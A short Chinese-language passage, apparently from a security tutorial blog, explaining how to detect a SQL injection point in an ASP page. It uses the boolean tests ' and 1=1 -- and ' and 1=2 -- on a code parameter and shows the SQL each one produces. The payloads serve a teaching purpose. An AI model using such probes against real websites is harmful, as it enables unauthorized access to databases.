 判断注入点的方法很多，比如show.asp?code=115' 加单引号，show.asp?code=115-1 减1，
这里介绍一个经典的方法。
(1) http://xxxxx/show.asp?code=115' and 1=1 -- (正常显示)
对应的SQL语句：
select .... from table where code='115' and 1=1 -- and xxxx;
单引号(')匹配code='115，然后and连接，1=1恒成立，注释(--)掉后面语句。
(2) http://xxxxx/show.asp?code=115' and 1=2 -- (错误显示)
对应的SQL语句：
select .... from table where code='115' and 1=2 -- and xxxx;
单引号(')匹配code='115，然后and连接，1=2恒错误，注释(--)掉后面语句。
娜璋AI安全之家
https://blog.csdn.net/Eastmount